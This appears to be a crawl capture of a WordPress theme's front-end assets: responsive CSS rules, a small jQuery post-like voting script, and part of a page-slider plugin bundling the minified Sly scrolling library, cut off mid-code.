    .news-row article .entry-thumb a.link:before {
        line-height: 65%;
    }

    /*four tiles*/

    .tiles-block .tile-item {
        width: 115px;
        height: 120px;
    }


    /*tabs widget*/

    .tabs.horisontal dd a, .tabs.horisontal li a {
        padding: 15px 20px;
    }


}

@media only screen
and (max-width : 768px) {

    /*recent folio+desc*/
    .module-recent-block-desc .columns{
        width: 100%;
    }

    /*four tiles*/


    .tiles-block .tile-item {
        width: 140px;
        height: 140px;

        max-width: 100%;
    }


    /*timeline*/

    .timelime blockquote {
        clear: both;
    }




    /*blog sidebars*/


    #layout.magazine>.row>.columns,

    .blog-section #left-sidebar.three,
    .blog-section #main-content.six,
    .blog-section #main-content.nine,
    .blog-section,
    .blog-section.sidebar-both,
    .blog-section.sidebar-right2,
    .blog-section.sidebar-both2,
    .blog-section.sidebar-both2 #main-content,
    .blog-section.sidebar-both2 #left-sidebar,
    .blog-section.sidebar-left2,
    .sidebar-both #left-sidebar.three,
    .sidebar-both #right-sidebar.three,
    .sidebar-both #main-content.six,
    .sidebar-right2 #left-sidebar.three,
    .sidebar-right2 #main-content.six,
    .sidebar-left2 #main-content.six,
    .sidebar-left2 #right-sidebar.three,
    .sidebar-left #main-content.nine,
    #left-sidebar.three,
    #right-sidebar.three,
    .sidebar-left #right-sidebar {
        width: 100%;
        float: none;
    }

}


@media only screen
and (max-width : 767px){


	.top-menu-button {
		background: #696a6c url("../img/resp-navi.png") 50% 50% no-repeat;
		display: block;
		width: 36px;
		height: 28px;
		margin: 0 auto;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		margin-bottom: 30px;
		margin-top: 10px;
	}

	.top-menu-button.active {
		background-color:#50b4e6;
	}

	.tiled-menu {
		text-align: center;
		width: 100%;
		margin-top: 30px;
		display: none;
	}

	.mobile-hide{
		display: block;
	}

	.top-menu-button:active .tiled-menu {
		display: block;
	}

    .lang-sel {
        margin: 0 ;
        clear: right;
        float: right !important;
        position: relative;
        z-index: 10;
    }
    #top-panel .head-soc-icons {
        top: -30px;
        position: relative;
    }
    .main-menu-item {
        width: 90px;
    }
    .menu-tile {
        height: 90px;
    }
    .tile-icon {
        font-size: 36px;
        margin-top: -26px;
    }
    .metro-menu-item .item-title {
        font-size: .8em;
    }

	.tiled-menu .item-title {
		position: absolute;
		top: 0;
		left: 5px;
	}

	.tiled-menu .metro-menu-item .sub-menu {
		position: absolute;
	}

    .sub-menu a {
        font-size: 0.75714em;
        line-height: 28px;
        height: 28px;
        padding: 0 18px;
    }

		.footer-menu {
        float: left;
        margin-top: 20px;
    }

    /*promo row*/

    .promo_row_module img {
        clear: both;
        display: block;
        float: none;
        margin: 0 auto 10px auto;
    }

    /*feature boxes*/
    .feature-box {
        margin-bottom: 20px;
        min-height: 134px;
    }

    /*team member*/

    .team_module.left-avatar .avatar {
        margin-bottom: 0;
        margin-right: 20px;
        float: left; }

    .team_member_box .avatar {
        margin-bottom: 10px;
        float: left;
        margin-right: 20px;
        width: 180px;
    }

    .team_member_box .soc-icons {
        padding-top: 10px;
        clear: both;
        margin-bottom: 30px;
    }

    /*blocquote*/

    blockquote {
        padding: 10px 15px 10px 55px;
    }
    blockquote:before {
        left: 10px;
        top: 40px;
        font: 86px/30px Tahoma;
    }
    .cite {
        padding-top: 5px;
    }

    /*instagramm widget*/

    .intagram-gallery .big-item {
        width: 47%;
    }
    .intagram-gallery .big-item img, .intagram-gallery .normal-item img{
        width: 100%;
    }
    .instagram-autor {
        display: block;
        float: left;
        margin-bottom: 30px;
    }
    .intagram-gallery .normal-item {
        width: 26%;
    }

    /*feature boxes - top-aligned*/

    .feature-box.al-top {
        text-align: center;
        margin-bottom: 40px;
    }
    .feature-box.al-top .icon {
        margin: 0 auto 20px auto;
    }

    .feature-block-image .picture img {
        width: 100%;
    }

    /*call to action*/

    .to-action-block .text-holder {
        padding-right: 10px;
        margin-bottom: 20px;
    }

    /*buttons*/

    .button-icon .icon {
        position: relative;
    }
    .button-icon {
        padding-right: 32px;
    }


    /*charts block*/

    .charts-box.normal canvas {
        margin-bottom: 10px;
    }

    .charts-box.large canvas {
        margin-left: auto;
        margin-bottom: 10px;
    }

    /*Map widget*/

    .map-widget .six.columns {
        margin-bottom: 30px;
    }

    .me-wrap .text {
        padding-top:0
    }

    /*Pricing tables*/

    .pricing-table .title, .pricing-table .bullet-item { text-align: center; }

    .pricetable-column {
        width: 100% !important;
        clear: both;
        text-align: center;
    }

    .pricetable-first {padding-left: 10px; }

    .pricetable-last { padding-right: 10px;  }


    .to-bottom-attached {
        bottom: 0;
        margin-bottom: 20px;
    }


}


/* -------------------------------------------
   Additional content styling
------------------------------------------- */
@media only screen
and (max-width : 800px){
    .padding-top-90 {
        padding-top: 0;
        padding-bottom: 30px;
        float: left;
    }

    .hide-on-medium {
        display: none;
    }
    .columns.half-on-medium {
        width: 50%;
    }
    /*four tiles*/

    .tiles-block .tile-item {
        width: 140px;
        height: 140px;
    }

    .recent-block .tabs.horisontal dd {
        float: none;
    }

    /*horizontal skills*/

    .skills_widget .skill-item .item-title .subtitle {
        display: none;
    }
    .skills_widget .skill-item.left .item-title {
        right: 70px; }

    .skills_widget .skill-item.right .item-title {
        left: 70px; }
    .skills_widget .skill-item .percent {

        line-height: 60px;
        height: 60px;
        width: 60px;
        font-size: 24px;
    }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .map-holder .box-text {
        position: relative;
        margin: 0 10px 20px 10px;
        padding: 25px;
        background: #36bae2;
        max-width: 100%;
    }
    .page-title-inner {
        width: 100%;
    }
    .page-title-inner h1.page-title {
        border: none;
    }
    .page-title-inner .subtitle {
        display: none;
    }
    ul.products li.product.first {
        clear: none;
    }
    ul.products li.product:nth-child(3){
        clear: left;
    }
    ul.products li.product:last-child {
        float: left;
    }

	.shop_table.cart .coupon {
		width: 75%;
		margin-right: 20px;
		float: left;
	}

    #header .header-wrap.fixed {
        position: static;
    }

}

@media only screen and (max-width : 600px) {

    .skills_widget .skill-item .item-title .title {
        font-size: 14px;
    }

    .skills_widget .skill-item.left .item-title {
        right: 10px; }

    .skills_widget .skill-item.right .item-title {
        left: 10px; }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .skills_widget .skill-item.top .item-title {
        top: -22px;
    }
    .skills_widget .skill-item.bot .item-title {
        top: 60px;
    }

    .columns.half-on-medium {
        width: 100%;
    }

    .product-ordering {
        display: none;
    }

}
@media only screen
and (min-width : 480px) and (max-width : 767px) {
    #grid-posts article, #grid-folio .project {
        width: 50%  !important;
    }
	.recent-block .folio-item {width: 50%;}
}

@media only screen
and (min-width : 480px) and (max-width : 570px) {
    .main-menu-item {
        width: 85px;
    }
    .menu-tile {
        height: 85px;
    }

    .skills_widget .skill-item .percent {
        line-height: 50px;
        height: 50px;
        width: 50px;
        font-size: 18px;
    }

    .tiles-block .tile-item {
        width: 134px;
        height: 134px;
    }


}

/* Smartphones  */
@media only screen
and (max-width : 480px) {
    #top-panel {
        height: auto;
        margin-bottom: 0;
    }
    #top-panel .search, #top-panel .head-soc-icons {
        display: none;
    }
    #top-panel .lang-sel {
        padding-top: 20px;

    }


    .main-menu-item {
        width: 90px;
        margin-bottom: 20px;
    }
    .menu-tile {
        height: 90px;
    }

    .sub-menu {
        left: 0;
        padding-top: 0;
    }


    .main-menu-item:nth-child(3n) .sub-menu{
        left: auto;
        right: 0;
    }
    .main-menu-item:nth-child(2n) .sub-menu{
        left: -50%;
        right: 0;
    }
    .main-menu-item:nth-child(4n) .sub-menu{
        left: 0;
    }

    .sub-menu > li > ul {
        visibility: hidden;
        display: none;
        left: 0;
        top: 0;
        padding-left: 2px;
        position: relative;
        max-height: 0;
        padding-top: 0;
        -moz-transition: 1s;
        -ms-transition: 1s;
        -o-transition: 1s;
        -webkit-transition: 1s;
        transition: 1s;
    }

    .sub-menu > li:hover ul {
        max-height: 100%;
    }


    #sub-footer .copyr {
        line-height: 1.5;
    }

    .breadcrumbs{
        display: none;
    }

    #grid-posts article, #grid-folio .project {
        width: 100% !important;
    }


    .box-name, .box-name a {
        font-size: 11px;
        font-weight: 600;
    }
    .team_member_box .avatar, .testimonials_item .avatar, .timelime .team_member_box .avatar {
        float: none;
    }

    .instagram-autor img, .instagram-autor .box-name , .instagram-autor .diopinfo {
        display: none;
    }

    .h_skills_module {
        display: none;
    }


    .timelime .timeline-item {
        width: 100%;
        clear: both;
        position: relative;
        background: none; }


    .timelime .timeline-item.odd {
        float: left;
        text-align: left;
        padding-right: 0;
        right: 0; }
    .timelime .timeline-item.odd .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;
    }
    .timelime .timeline-item.even {
        float: left;
        text-align: left;
        padding-left: 0;
        left: 0;
}
    .timelime .timeline-item.even .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;

    }


    ul.products li.product {
        width: 100% !important;

    }

}

@media only screen and (max-width: 320px) {
	button.button, input[type="submit"].button, input[type="reset"].button {
		width: 82%;
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
}
	.minicart-wrap {
		top: 47px;
		right: 32%;
	}

	.recent-block .folio-item {width: 100%;}
}

@media only screen and (min-width: 321px) and (max-width: 480px) {
	.minicart-wrap {
		right: 0;
	}

	.lang-sel {
		top: 27px;
	}

	.lang-sel ul {
		top: 40px;
	}
}


.tiled-menu .style-metro .sub-menu li:hover:before, .tiled-menu .style-metro .sub-menu li:hover:after {opacity: 0}

.style-metro .sub-menu a:hover {font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/css/options.css?1511151791
body_size: 114
content:
#change_wrap_div{ background-repeat: repeat} body{ background-repeat: repeat-y} #footer, #sub-footer{ background-repeat: repeat-y} .page-title-inner .page-title {color: #fffafa}.page-title-inner .subtitle {color: #fffafa}










--- FILE ---
content_type: application/javascript
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/post-like.js?ver=1.0
body_size: 677
content:
/*---------------------------------
 Portfolio votes
 -----------------------------------*/

jQuery(document).ready(function () {

    jQuery(".post-like a").click(function () {

        heart = jQuery(this);

        // Retrieve post ID from data attribute
        post_id = heart.data("post_id");

        // Ajax call
        jQuery.ajax({
            type: "post",
            url: ajax_var.url,
            data: "action=post-like&nonce=" + ajax_var.nonce + "&post_like=&post_id=" + post_id,
            success: function (count) {
                // If vote successful
                if (count != "already") {
                    heart.addClass("voted");
                    heart.siblings(".count").text(count);
                }
            }
        });

        return false;
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/js/public.js?ver=1.0.0
body_size: 30027
content:
/**======================================================
 * WORDPRESS FRONTEND PAGE SLIDER INTERFACE JS
 * ======================================================
 *
 * This file contains all custom jQuery plugins and code
 * used in the frontend part of the website. All jQuery
 * is loaded in no-conflict mode in order to prevent js
 * library conflicts.
 *
 * @package   Crumina_Page_Slider
 * @author    Sunny Johal <support@titaniumthemes.com>
 * @license   GPL-2.0+
 * @copyright Copyright (c) 2014, Crumina Team
 * @version   1.0
 *
 * Licensed under the Apache License, Version 2.0
 * (the "License") you may not use this file except in
 * compliance with the License. You may obtain a copy
 * of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in
 * writing, software distributed under the License is
 * distributed on an "AS IS" BASIS, WITHOUT WARRANTIES
 * OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing
 * permissions and limitations under the License.
 *
 * PLEASE NOTE: The following dependancies are required
 * in order for this file to run correctly:
 *
 * 1. jQuery	( http://jquery.com/ )
 * 2. jQueryUI	( http://jqueryui.com/ )
 * 3. cruminal10n js object to be enqueued on the page
 *
 * ======================================================= */

/*! sly 1.2.3 - 9th Feb 2014 | https://github.com/darsain/sly */
(function(k,B,Ca){function la(f,h,Va){var z,R,qa,s,ra,B,sa,ma;function ba(){var b=0,l=w.length;e.old=k.extend({},e);y=H?0:E[c.horizontal?"width":"height"]();S=K[c.horizontal?"width":"height"]();t=H?f:u[c.horizontal?"outerWidth":"outerHeight"]();w.length=0;e.start=0;e.end=Math.max(t-y,0);if(C){b=n.length;F=u.children(c.itemSelector);n.length=0;var a=na(u,c.horizontal?"paddingLeft":"paddingTop"),ta=na(u,c.horizontal?"paddingRight":"paddingBottom"),h="border-box"===k(F).css("boxSizing"),m="none"!==F.css("float"),
    s=0,q=F.length-1,z;t=0;F.each(function(b,l){var d=k(l),e=d[c.horizontal?"outerWidth":"outerHeight"](),f=na(d,c.horizontal?"marginLeft":"marginTop"),d=na(d,c.horizontal?"marginRight":"marginBottom"),g=e+f+d,p=!f||!d,h={};h.el=l;h.size=p?e:g;h.half=h.size/2;h.start=t+(p?f:0);h.center=h.start-Math.round(y/2-h.size/2);h.end=h.start-y+h.size;b||(t+=a);t+=g;c.horizontal||m||d&&(f&&0<b)&&(t-=Math.min(f,d));b===q&&(h.end+=ta,t+=ta,s=p?d:0);n.push(h);z=h});u[0].style[c.horizontal?"width":"height"]=(h?t:t-
a-ta)+"px";t-=s;n.length?(e.start=n[0][T?"center":"start"],e.end=T?z.center:y<t?z.end:e.start):e.start=e.end=0}e.center=Math.round(e.end/2+e.start/2);k.extend(g,ua(void 0));D.length&&0<S&&(c.dynamicHandle?(N=e.start===e.end?S:Math.round(S*y/t),N=v(N,c.minHandleSize,S),D[0].style[c.horizontal?"width":"height"]=N+"px"):N=D[c.horizontal?"outerWidth":"outerHeight"](),r.end=S-N,U||Da());if(!H&&0<y){var p=e.start,h="";if(C)k.each(n,function(b,l){T?w.push(l.center):l.start+l.size>p&&p<=e.end&&(p=l.start,
    w.push(p),p+=y,p>e.end&&p<e.end+y&&w.push(e.end))});else for(;p-y<e.end;)w.push(p),p+=y;if(V[0]&&l!==w.length){for(l=0;l<w.length;l++)h+=c.pageBuilder.call(d,l);ga=V.html(h).children();ga.eq(g.activePage).addClass(c.activeClass)}}g.slideeSize=t;g.frameSize=y;g.sbSize=S;g.handleSize=N;C?(d.initialized?(g.activeItem>=n.length||0===b&&0<n.length)&&oa(g.activeItem>=n.length?n.length-1:0,!b):(oa(c.startAt),d[L?"toCenter":"toStart"](c.startAt)),I(L&&n.length?n[g.activeItem].center:v(e.dest,e.start,e.end))):
    d.initialized?I(v(e.dest,e.start,e.end)):I(c.startAt,1);A("load")}function I(b,l,fa){if(C&&a.released&&!fa){fa=ua(b);var f=b>e.start&&b<e.end;L?(f&&(b=n[fa.centerItem].center),T&&c.activateMiddle&&oa(fa.centerItem)):f&&(b=n[fa.firstItem].start)}a.init&&a.slidee&&c.elasticBounds?b>e.end?b=e.end+(b-e.end)/6:b<e.start&&(b=e.start+(b-e.start)/6):b=v(b,e.start,e.end);z=+new Date;R=0;qa=e.cur;s=b;ra=b-e.cur;B=a.tweese||a.init&&!a.slidee;sa=!B&&(l||a.init&&a.slidee||!c.speed);a.tweese=0;b!==e.dest&&(e.dest=
    b,A("change"),U||va());a.released&&!d.isPaused&&d.resume();k.extend(g,ua(void 0));Ea();ga[0]&&q.page!==g.activePage&&(q.page=g.activePage,ga.removeClass(c.activeClass).eq(g.activePage).addClass(c.activeClass),A("activePage",q.page))}function va(){U?(sa?e.cur=s:B?(ma=s-e.cur,0.1>Math.abs(ma)?e.cur=s:e.cur+=ma*(a.released?c.swingSpeed:c.syncSpeed)):(R=Math.min(+new Date-z,c.speed),e.cur=qa+ra*jQuery.easing[c.easing](R/c.speed,R,0,1,c.speed)),s===e.cur?(e.cur=s,a.tweese=U=0):U=ha(va),A("move"),H||(J?
    u[0].style[J]=ia+(c.horizontal?"translateX":"translateY")+"("+-e.cur+"px)":u[0].style[c.horizontal?"left":"top"]=-Math.round(e.cur)+"px"),!U&&a.released&&A("moveEnd"),Da()):(U=ha(va),a.released&&A("moveStart"))}function Da(){D.length&&(r.cur=e.start===e.end?0:((a.init&&!a.slidee?e.dest:e.cur)-e.start)/(e.end-e.start)*r.end,r.cur=v(Math.round(r.cur),r.start,r.end),q.hPos!==r.cur&&(q.hPos=r.cur,J?D[0].style[J]=ia+(c.horizontal?"translateX":"translateY")+"("+r.cur+"px)":D[0].style[c.horizontal?"left":
    "top"]=r.cur+"px"))}function Fa(){p.speed&&e.cur!==(0<p.speed?e.end:e.start)||d.stop();Ga=a.init?ha(Fa):0;p.now=+new Date;p.pos=e.cur+(p.now-p.lastTime)/1E3*p.speed;I(a.init?p.pos:Math.round(p.pos));a.init||e.cur!==e.dest||A("moveEnd");p.lastTime=p.now}function wa(b,l,a){"boolean"===ja(l)&&(a=l,l=Ca);l===Ca?I(e[b],a):L&&"center"!==b||(l=d.getPos(l))&&I(l[b],a,!L)}function pa(b){return null!=b?O(b)?0<=b&&b<n.length?b:-1:F.index(b):-1}function xa(b){return pa(O(b)&&0>b?b+n.length:b)}function oa(b,l){var a=
    pa(b);if(!C||0>a)return!1;if(q.active!==a||l)F.eq(g.activeItem).removeClass(c.activeClass),F.eq(a).addClass(c.activeClass),q.active=g.activeItem=a,Ea(),A("active",a);return a}function ua(b){b=v(O(b)?b:e.dest,e.start,e.end);var a={},c=T?0:y/2;if(!H)for(var d=0,f=w.length;d<f;d++){if(b>=e.end||d===w.length-1){a.activePage=w.length-1;break}if(b<=w[d]+c){a.activePage=d;break}}if(C){for(var f=d=c=!1,g=0,h=n.length;g<h;g++)if(!1===c&&b<=n[g].start+n[g].half&&(c=g),!1===f&&b<=n[g].center+n[g].half&&(f=g),
    g===h-1||b<=n[g].end+n[g].half){d=g;break}a.firstItem=O(c)?c:0;a.centerItem=O(f)?f:a.firstItem;a.lastItem=O(d)?d:a.centerItem}return a}function Ea(){var b=e.dest<=e.start,l=e.dest>=e.end,d=b?1:l?2:3;q.slideePosState!==d&&(q.slideePosState=d,W.is("button,input")&&W.prop("disabled",b),X.is("button,input")&&X.prop("disabled",l),W.add(ca)[b?"addClass":"removeClass"](c.disabledClass),X.add(Y)[l?"addClass":"removeClass"](c.disabledClass));q.fwdbwdState!==d&&a.released&&(q.fwdbwdState=d,ca.is("button,input")&&
ca.prop("disabled",b),Y.is("button,input")&&Y.prop("disabled",l));C&&(b=0===g.activeItem,l=g.activeItem>=n.length-1,d=b?1:l?2:3,q.itemsButtonState!==d&&(q.itemsButtonState=d,Z.is("button,input")&&Z.prop("disabled",b),$.is("button,input")&&$.prop("disabled",l),Z[b?"addClass":"removeClass"](c.disabledClass),$[l?"addClass":"removeClass"](c.disabledClass)))}function Ha(b,a,d){b=xa(b);a=xa(a);if(-1<b&&-1<a&&b!==a&&!(d&&a===b-1||!d&&a===b+1)){F.eq(b)[d?"insertAfter":"insertBefore"](n[a].el);var c=b<a?b:
    d?a:a-1,e=b>a?b:d?a+1:a,f=b>a;b===g.activeItem?q.active=g.activeItem=d?f?a+1:a:f?a:a-1:g.activeItem>c&&g.activeItem<e&&(q.active=g.activeItem+=f?1:-1);ba()}}function Ia(b,a){for(var d=0,c=G[b].length;d<c;d++)if(G[b][d]===a)return d;return-1}function Ja(b){return Math.round(v(b,r.start,r.end)/r.end*(e.end-e.start))+e.start}function Wa(){a.history[0]=a.history[1];a.history[1]=a.history[2];a.history[2]=a.history[3];a.history[3]=a.delta}function Ka(b){a.released=0;a.source=b;a.slidee="slidee"===b}function La(b){if(!(a.init||
    ~k.inArray(b.target.nodeName,Ma)||k(b.target).is(c.interactive))){var l="touchstart"===b.type,f=b.data.source,g="slidee"===f;if("handle"!==f||c.dragHandle&&r.start!==r.end)if(!g||(l?c.touchDragging:c.mouseDragging&&2>b.which))l||M(b,1),Ka(f),a.init=1,a.$source=k(b.target),a.touch=l,a.pointer=l?b.originalEvent.touches[0]:b,a.initX=a.pointer.pageX,a.initY=a.pointer.pageY,a.initPos=g?e.cur:r.cur,a.start=+new Date,a.time=0,a.path=0,a.delta=0,a.locked=0,a.history=[0,0,0,0],a.pathToLock=g?l?30:10:0,a.initLoc=
    a[c.horizontal?"initX":"initY"],a.deltaMin=g?-a.initLoc:-r.cur,a.deltaMax=g?document[c.horizontal?"width":"height"]-a.initLoc:r.end-r.cur,da.on(l?Na:Oa,Pa),d.pause(1),(g?u:D).addClass(c.draggedClass),A("moveStart"),g&&(Qa=setInterval(Wa,10))}}function Pa(b){a.released="mouseup"===b.type||"touchend"===b.type;a.pointer=a.touch?b.originalEvent[a.released?"changedTouches":"touches"][0]:b;a.pathX=a.pointer.pageX-a.initX;a.pathY=a.pointer.pageY-a.initY;a.path=Math.sqrt(Math.pow(a.pathX,2)+Math.pow(a.pathY,
    2));a.delta=v(c.horizontal?a.pathX:a.pathY,a.deltaMin,a.deltaMax);if(!a.locked&&a.path>a.pathToLock)if(a.locked=1,c.horizontal?Math.abs(a.pathX)<Math.abs(a.pathY):Math.abs(a.pathX)>Math.abs(a.pathY))a.released=1;else if(a.slidee)a.$source.on(aa,ya);a.released?(a.touch||M(b),Xa(),c.releaseSwing&&a.slidee&&(a.swing=300*((a.delta-a.history[0])/40),a.delta+=a.swing,a.tweese=10<Math.abs(a.swing))):!a.locked&&a.touch||M(b);I(a.slidee?Math.round(a.initPos-a.delta):Ja(a.initPos+a.delta))}function Xa(){clearInterval(Qa);
    da.off(a.touch?Na:Oa,Pa);(a.slidee?u:D).removeClass(c.draggedClass);setTimeout(function(){a.$source.off(aa,ya)});d.resume(1);e.cur===e.dest&&a.init&&A("moveEnd");a.init=0}function Ra(){d.stop();da.off("mouseup",Ra)}function ea(b){M(b);switch(this){case Y[0]:case ca[0]:d.moveBy(Y.is(this)?c.moveBy:-c.moveBy);da.on("mouseup",Ra);break;case Z[0]:d.prev();break;case $[0]:d.next();break;case W[0]:d.prevPage();break;case X[0]:d.nextPage()}}function Ya(b){x.curDelta=b.wheelDelta?-b.wheelDelta/120:(b.detail||
b.deltaY)/3;if(!C)return x.curDelta;za=+new Date;x.last<za-x.resetTime&&(x.delta=0);x.last=za;x.delta+=x.curDelta;1>Math.abs(x.delta)?x.finalDelta=0:(x.finalDelta=Math.round(x.delta/1),x.delta%=1);return x.finalDelta}function Za(b){c.scrollBy&&e.start!==e.end&&(M(b,1),d.slideBy(c.scrollBy*Ya(b.originalEvent)))}function $a(b){c.clickBar&&b.target===K[0]&&(M(b),I(Ja((c.horizontal?b.pageX-K.offset().left:b.pageY-K.offset().top)-N/2)))}function ab(b){if(c.keyboardNavBy)switch(b.which){case c.horizontal?
    37:38:M(b);d["pages"===c.keyboardNavBy?"prevPage":"prev"]();break;case c.horizontal?39:40:M(b),d["pages"===c.keyboardNavBy?"nextPage":"next"]()}}function bb(b){~k.inArray(this.nodeName,Ma)||k(this).is(c.interactive)?b.stopPropagation():this.parentNode===u[0]&&d.activate(this)}function cb(){this.parentNode===V[0]&&d.activatePage(ga.index(this))}function db(b){if(c.pauseOnHover)d["mouseenter"===b.type?"pause":"resume"](2)}function A(b,a){if(G[b]){Aa=G[b].length;for(P=Ba.length=0;P<Aa;P++)Ba.push(G[b][P]);
    for(P=0;P<Aa;P++)Ba[P].call(d,b,a)}}var c=k.extend({},la.defaults,h),d=this,H=O(f),E=k(f),u=E.children().eq(0),y=0,t=0,e={start:0,center:0,end:0,cur:0,dest:0},K=k(c.scrollBar).eq(0),D=K.children().eq(0),S=0,N=0,r={start:0,end:0,cur:0},V=k(c.pagesBar),ga=0,w=[],F=0,n=[],g={firstItem:0,lastItem:0,centerItem:0,activeItem:-1,activePage:0};h="basic"===c.itemNav;var T="forceCentered"===c.itemNav,L="centered"===c.itemNav||T,C=!H&&(h||L||T),Sa=c.scrollSource?k(c.scrollSource):E,eb=c.dragSource?k(c.dragSource):
    E,Y=k(c.forward),ca=k(c.backward),Z=k(c.prev),$=k(c.next),W=k(c.prevPage),X=k(c.nextPage),G={},q={};ma=sa=B=ra=s=qa=R=z=void 0;var p={},a={released:1},x={last:0,delta:0,resetTime:200},U=0,Qa=0,Q=0,Ga=0,P,Aa;H||(f=E[0]);d.initialized=0;d.frame=f;d.slidee=u[0];d.pos=e;d.rel=g;d.items=n;d.pages=w;d.isPaused=0;d.options=c;d.dragging=a;d.reload=ba;d.getPos=function(b){if(C)return b=pa(b),-1!==b?n[b]:!1;var a=u.find(b).eq(0);return a[0]?(b=c.horizontal?a.offset().left-u.offset().left:a.offset().top-u.offset().top,
    a=a[c.horizontal?"outerWidth":"outerHeight"](),{start:b,center:b-y/2+a/2,end:b-y+a,size:a}):!1};d.moveBy=function(b){p.speed=b;!a.init&&(p.speed&&e.cur!==(0<p.speed?e.end:e.start))&&(p.lastTime=+new Date,p.startPos=e.cur,Ka("button"),a.init=1,A("moveStart"),ka(Ga),Fa())};d.stop=function(){"button"===a.source&&(a.init=0,a.released=1)};d.prev=function(){d.activate(g.activeItem-1)};d.next=function(){d.activate(g.activeItem+1)};d.prevPage=function(){d.activatePage(g.activePage-1)};d.nextPage=function(){d.activatePage(g.activePage+
1)};d.slideBy=function(b,a){if(b)if(C)d[L?"toCenter":"toStart"](v((L?g.centerItem:g.firstItem)+c.scrollBy*b,0,n.length));else I(e.dest+b,a)};d.slideTo=function(b,a){I(b,a)};d.toStart=function(b,a){wa("start",b,a)};d.toEnd=function(b,a){wa("end",b,a)};d.toCenter=function(b,a){wa("center",b,a)};d.getIndex=pa;d.activate=function(b,e){var f=oa(b);c.smart&&!1!==f&&(L?d.toCenter(f,e):f>=g.lastItem?d.toStart(f,e):f<=g.firstItem?d.toEnd(f,e):a.released&&!d.isPaused&&d.resume())};d.activatePage=function(b,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    a){O(b)&&I(w[v(b,0,w.length-1)],a)};d.resume=function(b){!c.cycleBy||(!c.cycleInterval||"items"===c.cycleBy&&!n[0]||b<d.isPaused)||(d.isPaused=0,Q?Q=clearTimeout(Q):A("resume"),Q=setTimeout(function(){A("cycle");switch(c.cycleBy){case "items":d.activate(g.activeItem>=n.length-1?0:g.activeItem+1);break;case "pages":d.activatePage(g.activePage>=w.length-1?0:g.activePage+1)}},c.cycleInterval))};d.pause=function(b){b<d.isPaused||(d.isPaused=b||100,Q&&(Q=clearTimeout(Q),A("pause")))};d.toggle=function(){d[Q?
    "pause":"resume"]()};d.set=function(b,a){k.isPlainObject(b)?k.extend(c,b):c.hasOwnProperty(b)&&(c[b]=a)};d.add=function(b,a){var d=k(b);C?(null!=a&&n[0]?n.length&&d.insertBefore(n[a].el):d.appendTo(u),a<=g.activeItem&&(q.active=g.activeItem+=d.length)):u.append(d);ba()};d.remove=function(b){if(C){if(b=xa(b),-1<b){F.eq(b).remove();var a=b===g.activeItem;b<g.activeItem&&(q.active=--g.activeItem);ba();a&&(q.active=null,d.activate(g.activeItem))}}else k(b).remove(),ba()};d.moveAfter=function(b,a){Ha(b,
    a,1)};d.moveBefore=function(b,a){Ha(b,a)};d.on=function(b,a){if("object"===ja(b))for(var c in b){if(b.hasOwnProperty(c))d.on(c,b[c])}else if("function"===ja(a)){c=b.split(" ");for(var e=0,f=c.length;e<f;e++)G[c[e]]=G[c[e]]||[],-1===Ia(c[e],a)&&G[c[e]].push(a)}else if("array"===ja(a))for(c=0,e=a.length;c<e;c++)d.on(b,a[c])};d.one=function(b,a){function c(){a.apply(d,arguments);d.off(b,c)}d.on(b,c)};d.off=function(a,c){if(c instanceof Array)for(var e=0,f=c.length;e<f;e++)d.off(a,c[e]);else for(var e=
    a.split(" "),f=0,g=e.length;f<g;f++)if(G[e[f]]=G[e[f]]||[],null==c)G[e[f]].length=0;else{var h=Ia(e[f],c);-1!==h&&G[e[f]].splice(h,1)}};d.destroy=function(){da.add(Sa).add(D).add(K).add(V).add(Y).add(ca).add(Z).add($).add(W).add(X).unbind("."+m);Z.add($).add(W).add(X).removeClass(c.disabledClass);F&&F.eq(g.activeItem).removeClass(c.activeClass);V.empty();H||(E.unbind("."+m),u.add(D).css(J||(c.horizontal?"left":"top"),J?"none":0),k.removeData(f,m));n.length=w.length=0;q={};d.initialized=0;return d};
    d.init=function(){if(!d.initialized){d.on(Va);var a=D;H||(a=a.add(u),E.css("overflow","hidden"),J||"static"!==E.css("position")||E.css("position","relative"));J?ia&&a.css(J,ia):("static"===K.css("position")&&K.css("position","relative"),a.css({position:"absolute"}));if(c.forward)Y.on(Ta,ea);if(c.backward)ca.on(Ta,ea);if(c.prev)Z.on(aa,ea);if(c.next)$.on(aa,ea);if(c.prevPage)W.on(aa,ea);if(c.nextPage)X.on(aa,ea);Sa.on("DOMMouseScroll."+m+" mousewheel."+m,Za);if(K[0])K.on(aa,$a);if(C&&c.activateOn)E.on(c.activateOn+
    "."+m,"*",bb);if(V[0]&&c.activatePageOn)V.on(c.activatePageOn+"."+m,"*",cb);eb.on(Ua,{source:"slidee"},La);if(D)D.on(Ua,{source:"handle"},La);da.bind("keydown."+m,ab);H||(E.on("mouseenter."+m+" mouseleave."+m,db),E.on("scroll."+m,fb));ba();if(c.cycleBy&&!H)d[c.startPaused?"pause":"resume"]();d.initialized=1;return d}}}function ja(f){return null==f?String(f):"object"===typeof f||"function"===typeof f?Object.prototype.toString.call(f).match(/\s([a-z]+)/i)[1].toLowerCase()||"object":typeof f}function M(f,
